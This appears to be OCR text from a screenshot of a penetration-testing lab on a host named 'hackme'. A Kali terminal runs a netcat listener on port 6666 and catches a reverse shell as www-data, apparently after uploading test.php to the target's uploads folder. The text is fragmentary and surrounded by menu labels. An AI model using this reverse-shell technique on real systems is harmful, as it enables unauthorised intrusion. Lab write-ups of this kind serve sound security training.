 192.168.184.149/uploads/year2020/test.php
Dashboard V Viper(炫彩蛇)
- : sudo su — Konsole
文件(F) 编辑(E) 视图(V) 书签(B) 插件 设置(S) 帮助(H)
新建标签页(N) 左右拆分视图 上下拆分视图 用 2x2 终端布局加载新标签 用 2x1 终端布局加载新标签
kali nc -lvp 6666
listening on [any] 6666 ...
192.168.184.149: inverse host lookup failed: Unknown host
connect to [192.168.184.128] from (UNKNOWN) [192.168.184.149] 47818
Linux hackme 4.18.0-17-generic #18-Ubuntu SMP Wed Mar 13 14:34:40 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
07:55:32 up 58 min, 0 users, load average: 0.06, 0.19, 0.14
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$